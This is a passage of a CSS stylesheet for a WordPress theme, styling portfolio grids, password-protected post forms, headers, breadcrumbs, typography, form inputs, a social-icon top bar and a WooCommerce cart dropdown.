	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
}
#block-portfolio .title-hidden a:hover .portfolio-view-animate .entry-category.categories-bottom {
	bottom: 30px;
}
#block-portfolio .title-visible .entry-category {
	color: #666;
	font-size: 14px;
}
#block-portfolio .col4 .entry-category,
#block-portfolio .col3 .entry-category {
	font-size: 14px;
	color: #666;
}
#block-portfolio .col5.title-visible .entry-category {
	font-size: 13px;
}
#block-portfolio .entry-category .sep {
	padding: 0 5px;
	color: #666;
}
#block-portfolio .entry-excerpt {
	color: #111;
	font-size: 13px;
	font-weight: normal;
}
#block-portfolio .entry-excerpt p {
	margin-bottom: 8px;
}
#block-portfolio .title-hidden .entry-excerpt p {
	margin-bottom: 0;
}
.title-visible .portfolio-view-wrapper {
	position: relative;
	opacity: 1;
	width: 100%;
	color: #111;
}
.title-visible .portfolio-view {
	position: relative;
	background: transparent;
}
#block-portfolio .title-visible .entry-excerpt,
#block-portfolio .title-visible .entry-category {
	color: #666;
	text-align: center;
	margin: 0 0 8px;
}
#block-portfolio .title-visible .portfolio-view-content {
	padding: 20px 0;
	text-align: center;
}
#block-portfolio .col4.title-hidden .portfolio-view-content {
	padding: 20px;
}
.title-visible .entry-header {
	margin-top: 14px;
	margin-bottom: 3px;
	text-align: center;
}
.title-visible .portfolio-data h2 {
	letter-spacing: 0;
	font-size: 16px;
	line-height: 16px;
	margin: 0;
	display: inline-block;
}
#block-portfolio.full-width  .col4.title-hidden  .post-thumbnail h2 {
	font-size: 18px;
}
.col5.title-visible .portfolio-data h2 {
	font-size: 16px;
}
.title-visible .portfolio-data {
	color: #111;
	text-decoration: none;
}
.portfolio-data {
	margin: 20px 0 0;
	text-align: center;
}
.title-visible .portfolio-data:hover {
	color: #2183BD;
}
#block-portfolio .title-visible .hentry img {
	max-width: 100%;
}
.title-visible .entry-view-wrapper {
	background-color: rgba(255, 255, 255, .92);
	background-image: url(images/plus-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-backface-visibility: hidden;
}
.full-width .col3.title-visible .entry-view-wrapper {
	width: 100.1%;
}
.title-visible a:hover .entry-view-wrapper {
	opacity: 1;
}
.entry-category {
	color: #666;
	font-size: 11px;
	text-transform: uppercase;
}
.entry-category .sep {
	padding: 0 5px;
	color: #666;
}
.entry-excerpt {
	color: #fff;
	font-size: 12px;
	font-weight: normal;
}
/* Password Protected  */
.password-protected {
	text-align: center;
	padding: 30px 0 20px;
	background: whiteSmoke;
	max-width: 50%;
	margin: 4em auto;
	color: #111;
}
.protected {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: bold;
	width: 80%;
	margin: 0 auto 1.825em;
}
.password-protected input[type="password"] {
	background: #fff;
	border-color: #777;
	color: #111;
	margin: 0;
	padding: 5px 8px;
}
.password-protected input[type="password"]:focus {
	border-color: #111;
	background: #fafafa;
}
.password-protected input[type="submit"] {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	background: #111;
	box-shadow: none;
	border: none;
	color: white;
	padding: 6px 14px;
	cursor: pointer;
	margin: 0 0 0 5px;
	position: relative;
}
.password-protected input[type="submit"]:hover {
	background: #666;
}
/* Single Portfolio */
.single-portfolio #content {
	padding: 0;
}
.single-portfolio .hentry {
	padding: 0;
	margin: 0;
}
.single-portfolio #main {
	max-width: 100%;
}
.single-portfolio #primary {
	width: 100%;
	margin: 0;
	float: none;
}
.single-portfolio #content .nav-single {
	padding: 0 0 0 14px;
	margin: 0 0 0 1.9%;
	text-align: right;
	float: right;
	clear: none;
	position: relative;
	top: 5px;
	border-left: 1px solid #d9dee1;
}
.portfolio-content {
	margin: 0;
	padding: 0;
}
.single-portfolio .entry-content {
	padding: 0;
}
.single-portfolio .nav-single .nav-previous,
.single-portfolio .nav-single .nav-next,
.nav-back {
	float: none;
	display: inline-block;
	height: 30px;
}
.single-portfolio .nav-single .nav-next i {
	padding-right: 0;
	padding-left: 2px;
}
.single-portfolio .nav-single .nav-previous i {
	padding-right: 2px;
	padding-left: 0;
}
.nav-back {
	float: right;
	margin-right: 5px;
}
.single-portfolio .nav-single .nav-previous,
.single-portfolio .nav-single .nav-next {
	float: left;
}
.single-portfolio .nav-single .nav-next {
	float: right;
	padding: 0;
}
.single-portfolio .nav-single .nav-previous {
	margin-right: 5px;
}
.single-portfolio .nav-single .nav-previous a,
.single-portfolio .nav-single .nav-next a,
.single-portfolio .nav-single .nav-back a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: none;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
.single-portfolio .nav-single a i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-portfolio .nav-single a i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-portfolio .nav-single .nav-back a i:before {
	content: "\e601";
}
.single-portfolio .nav-single .nav-previous a i:before {
	content: "\e012";
}
.single-portfolio .nav-single .nav-next a i:before {
	content: "\e010";
}
.single-portfolio .nav-single .nav-previous a:hover,
.single-portfolio .nav-single .nav-next a:hover,
.single-portfolio .nav-single .nav-back a:hover {
	border-color: #303636;
	color: #111;
}
.single-portfolio #content .nav-single .nav-previous a:hover i:before,
.single-portfolio #content .nav-single .nav-next a:hover i:before,
.single-portfolio #content .nav-single .nav-back a:hover i:before {
	color: #111;
}
.single-portfolio .nav-single .nav-previous i,
.single-portfolio .nav-single .nav-next i,
.single-portfolio .nav-single .nav-back i {
	position: relative;
	right: 1px;
	padding: 0;
}
.single-portfolio .post-thumbnail .entry-header {
	border: none;
	padding: 0;
	margin: 0 0 4px;
	text-align: center;
}
.single-portfolio.singular .post-thumbnail .entry-header h2 {
	font-size: 15px;
	line-height: 20px;
	margin: 0;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0;
	color: #111;
}
.single-portfolio .post-thumbnail hr {
	margin-bottom: 12px;
	width: 30%;
	background: #777;
}
.single-portfolio .post-thumbnail .entry-category {
	font-size: 10px;
}
.portfolio-details h3 {
	border-top: 1px dashed #d9dee1;
	text-transform: none;
	letter-spacing: 0;
	padding-top: 14px;
	margin-bottom: 4px;
	font-size: 15px;
}
.portfolio-details h3:first-child {
	border-top: none;
	padding-top: 0;
}
.portfolio-details ul {
	list-style: none;
	margin-left: 0;
}
.portfolio-details li {
	border-top: 1px dashed #d9dee1;
	padding-top: 7px;
	margin-bottom: 7px;
}
.portfolio-details li:first-child {
	border-top: none;
	padding-top: 0;
}
.portfolio-details ul h3 {
	margin-top: 0;
	display: inline;
}
.portfolio-details ul p {
	display: inline;
}
/* Header */
.entry-header-wrapper .entry-header {
	margin: 0 auto;
	max-width: 1101px;
	position: relative;
	min-height: 47px;
	white-space: nowrap;
}
.boxed .entry-header-wrapper .entry-header {
	padding: 0 2.5%;
}
.boxed .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 48px 0 0;
}
.boxed.page-template-page-header-php .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin:0 auto 0;
	}
/*.archive .entry-header-wrapper .entry-header,
.search .entry-header-wrapper .entry-header,
.blog .entry-header-wrapper .entry-header {
	padding: 5px 0 0;
	margin: 5px auto 0;
	min-height: 47px;
}*/
.archive.boxed .entry-header-wrapper .entry-header,
.search.boxed .entry-header-wrapper .entry-header,
.blog.boxed .entry-header-wrapper .entry-header {
	padding-right: 2.5%;
	padding-left: 2.5%;
}
.single-post .entry-header-wrapper .entry-header {
	margin: 0 auto;
	padding: 0;
}
.single-post.boxed .entry-header-wrapper .entry-header {
	padding-right: 2.5%;
	padding-left: 2.5%;
}
.entry-header-wrapper {
	background: #f4f5f6;
	border-top: 1px solid #d9dee1;
	border-bottom: 1px solid #d9dee1;
	position:relative;
}
.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 47px;
}
.entry-header-wrapper .entry-title {
	margin: 0;
	font-size: 23px;
	line-height: 1.8;
	font-weight: 400;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
	float: left;
	padding: 0 0 0 15px;
}
.entry-content-meta-wrapper .entry-header .entry-title {
	margin: 0;
	font-size: 29px;
	font-weight: 600;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
}
.entry-header p {
	font-size: 14px;
	color: #999;
	margin: 4px 0;
	text-transform: none;
	max-width: 70%;
}
/* Breadcrumb */
#breadcrumbs {
	float: right;
	margin: 0 0 0 2.5%;
	padding: 6px 0 5px;
	line-height: 2.6;
	color: #777;
	position: relative;
	bottom: 2px;
	max-width: 100%;
}
.single-post #breadcrumbs {
	float: left;
	bottom: auto;
	margin: 0;
}
#breadcrumbs a {
	color: #111;
	text-decoration: none;
}
.navigation-pipe {
	color: #777;
	padding: 0;
}
#breadcrumbs a:hover {
	color: #2183BD;
	text-decoration: none;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.425em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.425em;
}
.aligncenter {
	display: block;
	margin: 0 auto;
}
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
.one-column.singular blockquote.pull {
	margin: 0 0 1.825em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.825em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.825em;
}
.one-column.singular .entry-meta .edit-link a {
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.825em;
	left: auto;
	right: 1.825em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}
/* =Global
----------------------------------------------- */
body,
input,
textarea {
	color: #111;
	font-family: 'Helvetica Neue', Helvetica, sans-serif;
	font-size: 14px;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	line-height: 1.825;
	letter-spacing: 0px;
	text-decoration: none;
	text-transform: none;
}
body {
	background-color: #fff;
}
body:after {
		display: none;
		content: 'big';
	}
/* clearfix */
.clearfix:after { 
	clear: both; 
	display: block; 
	height: 0; 
	font-size: 0; 
	visibility: hidden; 
	content: ".";
}
* html .clearfix {
	zoom: 1;
}
*:first-child+html .clearfix {
	zoom: 1;
}
.hidden {
	display: none;
}
.no-found {
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	margin: 1.825em 0;
	text-transform: uppercase;
}
/* Headings */
h1, h2, h3, h4, h5, h6 {
	font-weight: 600;
	font-style: normal;
	text-rendering: optimizeLegibility;
	line-height: 1.425;
	margin-bottom: 8px;
	margin-top: 14px;
	clear: both;
}
.light-header h2 {
	text-transform: none;
	letter-spacing: 0;
	font-size: 21px;
	font-weight: 400;
}
.border-header h2 {
	position: relative;
	margin-bottom: 16px;
}
.border-header .wpb_wrapper {
	position: relative;
}
.border-header h2:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
.border-header h2 span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	text-decoration: none;
	color: #111;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	color: #2183BD;
}
h1 {
	font-size: 34px;
	line-height: 1.3;
}
h2 {
	text-transform: none;
	letter-spacing: 0;
	font-size: 28px;
	font-weight: 600;
}
h3 {
	font-size: 22px;
	font-weight: 600;
}
h4 {
	font-size: 16px;
	margin-bottom: 4px;
}
h5 {
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h6 {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	font-size: 60%;
	color: #777;
	line-height: 0;
}
.subheader {
	line-height: 1.3;
	color: #999;
	font-weight: 300;
	margin-bottom: 24px;
}
/* Borders */
hr {
	background-color: #ececec;
	border: 0;
	height: 1px;
	margin-bottom: 1.825em;
	clear: both;
}
/* Text elements */
p {
	margin-bottom: 14px;
}
#content p:empty {
	padding: 0;
	margin: 0;
	display: none;
}
aside,
aside p {
	font-size: 13px;
	font-style: italic;
}
ul, ol {
	margin: 0 0 1.825em 2.5em;
}
ul {
	list-style: disc;
}
.chevron-right ul {
	list-style: none;
	margin: 0 0 1.825em 2.5%;
}
.chevron-right ul li {
	padding: 5px 0 5px 1.3em;
	border-top: 1px dashed #d9dee1;
}
.chevron-right ul li:first-child {
	border-top: none;
}
.chevron-right ul li:before {
	font-family: 'FontAwesome';
	content: "\f054";
	display: inline-block;
	margin-left: -1.3em;
	width: 1em;
	border: 1px solid #2183BD;
	border-radius: 50%;
	height: 1em;
	text-align: center;
	line-height: 1.2;
	margin-right: 1em;
	font-size: 9px;
	padding: 1px;
	position: relative;
	bottom: 1px;
	color: #2183BD;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.825em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.825em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-weight: normal;
	padding: 0 0 0 2.5%;
	margin: 1.825em 0 1.825em 2.5%;
	border-left: 1px solid #111;
	color: #666;
	font-style: italic;
	font-size: 16px;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #111;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background-color: #f0f0f0;
	background-image: -webkit-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -moz-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -o-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -ms-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-size: 38px 38px;
	font: 12px Consolas, "Liberation Mono", Courier, monospace;
	line-height: 19px;
	margin: 0 0 1.825em;
	overflow: auto;
	padding: 0 0 0 4px;
	border: solid 1px #777;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #999;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.825em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
/* Forms */
input[type=text],
input[type=password],
input[type=email],
textarea {
	background: #fff;
	border: 1px solid #ccc;
	color: #666;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	border-radius: 3px;
	max-width: 100%;
	width:100%;
	margin: 0;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus,
textarea:focus {
	color: #111;
	border-color: #666;
}
select {
	padding: 3px 7px;
	height: 34px;
	border: 1px solid #ccc;
	color: #666;
	font-size: 14px;
	border-radius: 3px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	width: 100%;
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
select:focus {
	color: #111;
	border-color: #666;
}
textarea {
	padding: 8px 6px;
	width: 100%;
	line-height: 18px;
}
input[type=text],
input[type=password],
input[type=email] {
	padding: 3px 6px;
	height: 22px;
	line-height: 18px;
}
input,
input[type=text],
input[type=password],
input[type=email],
textarea {
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
input {
	-webkit-transition: background-color linear .1s;
	-moz-transition: background-color linear .1s;
	-o-transition: background-color linear .1s;
	-ms-transition: background-color linear .1s;
}
input[type=submit] {}
#searchform {
	position: relative;
}
input#s {
	color: #777;
	height: 24px;
	line-height: 18px;
	padding: 4px 6px 4px 33px;
	text-shadow: none;
	background: #fff;
	border-radius: 3px;
}
label[for=s] {
	position: absolute;
	top: 3px;
	left: 10px;
}
label[for=s]:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #d5d5d5;
	font-size: 18px;
}
input#s:focus {
	color: #111;
	outline-width: 0;
}
input#searchsubmit {
	display: none;
}
/* =Placeholder
----------------------------------------------- */
::-webkit-input-placeholder { /* WebKit browsers */
    color: #666;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #666;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #666;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: #666;
}
:input-placeholder { /* Internet Explorer 10+ */
    color: #666;
}
/* Links */
a {
	color: #2183BD;
	text-decoration: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.more-link {
	color: #2183BD;
	font-size: 15px;
}
.more-link:hover {
	text-decoration: underline;
}
.entry-content-meta-wrapper .more-link {
	font-size: 16px;
}
a:hover {
	text-decoration: underline;
	color: #111;
}
.meta-nav {
	font-size: 14px;
}
/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	display: none;
}
/* =Top Bar
----------------------------------------------- */
#top-bar-wrapper {
	border-bottom: 1px solid #222222;
}
#top-bar {
	max-width: 1101px;
	min-height: 42px;
	margin: 0 auto;
	line-height: 3.225;
	font-size: 13px;
	color: #777;
}
.info-header {
	float: left;
}
.info-header p {
	margin-bottom: 0;
}
.woocommerce-links {
	float: right;
}
.woocommerce-links a {
	color: #777;
	display: inline-block;
	padding: 0 10px;
}
.woocommerce-links a:hover {
	color: #2183BD;
}
#top-bar .sep {
	padding: 0;
	color: #d9dee1;
	position: relative;
	top: 0;
	right: 0;
}
#top-bar .social-accounts-wrapper {
	float: right;
	margin: 0;
	padding-left: 10px;
	padding-right: 14px;
}
#top-bar .social-accounts .social {
	color: #cbcbcb;
	text-decoration: none;
	margin-left: 3px;
	display: inline-block;
	background: transparent !important;
	text-align: center;
	line-height: 3.3;
	border-radius: 50%;
	margin-left: 10px;
}
#top-bar .social-accounts .social:hover {
	color: #2183BD;
}
#top-bar .social:first-child {
	margin-left: 0;
}
#top-bar .social-accounts .social-icon {
	position: relative;
	top: 3px;
}
#top-bar .social-icon:before {
	font-size: 16px;
}
#top-bar .social.twitter {
	background: #2aa9e0;
}
#top-bar .social.linkedin {
	background: #4875b4;
}
#top-bar .social.gplus {
	background: #ee3e2b;
}
#top-bar .social.facebook {
	background: #4c66a4;
}
#top-bar .social.pinterest {
	background: #cb2027;
}
#top-bar .social.tumblr {
	background: #44546b;
}
#top-bar .social.behance {
	background: #1769ff;
}
#top-bar .social.dribbble {
	background: #ea4c89;
}
#top-bar .social.instagram {
	background: #3c6a91;
}
#top-bar .social.forrst {
	background: #3b7140;
}
#top-bar .social.youtube {
	background: #e14c41;
}
#top-bar .social.vimeo {
	background: #1ab7ea;
}
#top-bar .social.flickr {
	background: #006add;
}
#top-bar .social.feed {
	background: #F06F26;
}
#top-bar .lang_sel-wrapper {
	float: right;
	line-height: 1;
	height: 42px;
	margin:0 10px;
}
#top-bar #lang_sel {
	height: auto;
	font-family: inherit;
}
#top-bar #lang_sel:hover .lang_sel_sel {
	color: #2183BD !important;
}
#top-bar #lang_sel a,
#top-bar #lang_sel a:visited {
	display: block;
	font-size: 13px;
	color: #777;
	border: none;
	background: transparent;
	padding-left: 0;
	line-height: inherit;
}
#top-bar #lang_sel a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
#top-bar #lang_sel:hover .lang_sel_sel span {
	text-decoration: underline !important;
}
#top-bar #lang_sel:hover .lang_sel_sel:after {
	text-decoration: none !important;
}
#top-bar #lang_sel a {
	padding: 0 10px;
	border-top: 1px solid #e4e4e4;
}
#top-bar #lang_sel ul ul a:first-child {
	border-top: none;
}
#top-bar .lang_sel_sel {
	padding: 0 10px !important;
	border: none !important;
}
#top-bar .lang_sel_sel:hover {
	background: none !important;
}
#lang_sel a.lang_sel_sel:after {
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: 0.1;
	vertical-align: baseline;
	margin-top: 0;
	content: "\f107";
	padding-left: 0.2em;
	font-size: 11px;
}
#top-bar #lang_sel ul ul {
	top: 41px;
	z-index: 5000;
	height: auto;
	border-top: none;
	background: #fff;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	opacity: 0;
	margin-top: 15px !important;
	width: 140px;
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#top-bar #lang_sel ul li:hover ul,
#top-bar #lang_sel ul a:hover ul {
	opacity: 1;
	margin-top: 0 !important;
}
#top-bar #lang_sel li {
	width: auto;
	float: none;
}
.goog-te-gadget .goog-te-combo {
    margin: 11px 0px !important;
}
select.goog-te-combo {
	padding: 0px !important;
}
.goog-logo-link, .goog-logo-link:link, .goog-logo-link:visited, .goog-logo-link:hover, .goog-logo-link:active {
	line-height: 2em !important;
}
/* =Header
----------------------------------------------- */
#header-wrapper {
	position: relative;
	height: auto;
	top: auto;
	left: auto;
	z-index: 500;
	padding: 0;
	width: 100%;
	margin: 0 auto;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-backface-visibility: hidden;
}
.fixed #header {
	position: fixed;
	top: 0;
	-webkit-backface-visibility: hidden;
}
#header {
	position: relative;
	top: 0;
	left: auto;
	z-index: 500;
	background-color: #fff;
	padding: 0;
	width: 100%;
	margin: 0 auto;
	border-bottom: 3px solid #222222;
	/*box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);*/
	height: 150px;
}
/*.non-sticky-header #header-wrapper {}
.top-bar-enabled #header-wrapper {
	position: absolute;
	top: 44px;
}
.top-bar-enabled .entry-header-wrapper {
	margin: 150px auto 0;
}*/
.page-template-page-header-php .entry-header-wrapper {
	margin: 0 auto;
}
/*.blog .top-bar-enabled .entry-header-wrapper {
	margin:150px auto 0;
}*/
/*.top-bar-enabled #main {
	margin: 150px auto 0;
}
.top-bar-disabled #main {
	margin: 0 auto;
}
.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 200px;
}
.top-bar-enabled.secondary-menu-enabled #main {
	margin-top: 200px;
}*/
/*@media screen and (-webkit-min-device-pixel-ratio:0) {
     .top-bar-enabled #header-wrapper {
		top: 43px;
	}
}*/
/*.non-sticky-header #main {}
.non-sticky-header .entry-header-wrapper .entry-header {}
.archive .non-sticky-header .entry-header-wrapper .entry-header,
.search .non-sticky-header .entry-header-wrapper .entry-header,
.blog .non-sticky-header .entry-header-wrapper .entry-header {}
.single-post .non-sticky-header .entry-header-wrapper .entry-header {
	margin-top: 151px;
	padding: 0;
}
.page-template-page-sidebar-php .non-sticky-header .entry-header-wrapper .entry-header,
.page-sidebar-template .non-sticky-header .entry-header-wrapper .entry-header {
	padding: 0px 30px;
}*/
.page-template-page-sidebar-php #main,
.page-sidebar-template #main,
.page-sidebar-noentry-template #main {
	max-width: 1101px;
	margin: 0px auto;
}
#branding {
	max-width: 1101px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
#site-title {
	margin: 23px 0px 25px;
	padding: 0;
	float: left;
	clear: none;
	position: absolute;
	z-index: 100;
	color: #111111;
}
#site-title a {
	line-height: 1.225;
	font-size: 40px;
	font-weight: 700;
	letter-spacing: 1px;
	text-decoration: none;
	color: #111111;
	float: left;
}
#site-title-custom {
	margin: 3px 0px 0px;
	padding: 0;
	float: left;
	clear: none;
	line-height: 0.825;
	font-size: 44px;
	font-weight: 400;
	position: absolute;
	z-index: 1000;
	text-decoration: none;
	color: #111111;
	float: left;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#site-title a,
#site-title-custom a {
	text-decoration: none;
	text-transform: uppercase;
	color: #111;
	float: left;
}
#custom-logo {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#site-title-custom img {
	float: left;
	width: auto;
	height: auto;
	min-height: 36px;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#site-title-custom .logo-retina {
	display: none;
}
.search-header-wrapper {
	float: right;
	margin: 0;
	line-height: 1;
	padding: 0 15px;
	text-decoration: none;
	position: relative;
	top: 0;
	right: 0;
	z-index: 5000;
	height: 100%;
	vertical-align: middle;
	display: table;
	-webkit-backface-visibility: hidden;
}
/*.non-sticky-header .search-header-wrapper{
	margin: 18px 0px;
}*/
#search-header-icon:hover {
	text-decoration: none;
}
#search-header-icon:hover i:before {
	color: #2183BD;
}
#search-header-icon i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #111;
	font-size: 17px;
	font-style: normal;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#search-header-icon {
	vertical-align: middle;
	display: table-cell;
}
#branding .woocommerce-cart-wrapper {
	float: right;
	margin: 0;
	padding-left: 20px;
	line-height: 1;
	text-decoration: none;
	position: relative;
	top: 0;
	right: 0;
	z-index: 5000;
	-webkit-backface-visibility: hidden;
	height: 100%;
}
#branding .woocommerce-cart {
	color: #111;
	display: table;
	height: 100%;
}
#branding .woocommerce-cart span {
	display: table-cell;
	vertical-align: middle;
}
#branding .woocommerce-cart:hover {
	color: #2183BD;
	text-decoration: none;
}
#branding .woocommerce-cart i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e0c1";
	font-size: 16px;
	font-style: normal;
	vertical-align: -11%;
}
#branding .product-list-cart {
	position: absolute;
	top: auto;
	right: 0;
	width: 220px;
	background: #fff;
	padding: 15px;
	border: 1px solid #d9dee1;
	border-radius: 0 0 2px 2px;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	z-index: 5000;
	margin-top: 15px;
	visibility: hidden;
	opacity: 0;
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#branding .woocommerce-cart-wrapper:hover .product-list-cart {
	margin-top: 0;
	visibility: visible;
	opacity: 1;
}
#branding .woocommerce-cart-wrapper ul li {
	font-size: 13px;
	border-top: 1px solid #d9dee1;
	padding: 10px 0 0;
	margin: 0 0 0.912em;
	color: #666;
	width: 100%;
}
#branding .woocommerce-cart-wrapper ul li:first-child {
	padding: 0;
	border: none;
}
#branding .woocommerce-cart-wrapper ul li a {
	display: block;
	color: #111;
	padding: 0;
	line-height: 1.825;
	border-top: none !important;
}
#branding .woocommerce-cart-wrapper ul li a:hover {
	text-decoration: underline;
}
#branding .woocommerce-cart-wrapper ul li a:hover img {
	opacity: .75;
}
#branding .woocommerce-cart-wrapper ul img {
	width: 32px;
	max-width: 100%;
	height: auto;
	margin: 0.3em 0 0 0;
	display: block;
	float: left;
	margin-right: 14px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
#page .woocommerce-cart-checkout {
	border-top: 1px solid #d9dee1;
	float: left;
	width: 100%;
	padding: 10px 0 0;
}
#page .woocommerce-cart-checkout a {
	float: left;
	display: block;
	clear: none;
	line-height: inherit;
	font-size: 13px;
	width: 83px;
	text-align: center;
}
#page .woocommerce-cart-checkout .button {
	background: #f3f3f3;
	border: none;
	border-color: transparent;
	color: #111;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	font-weight: 400;
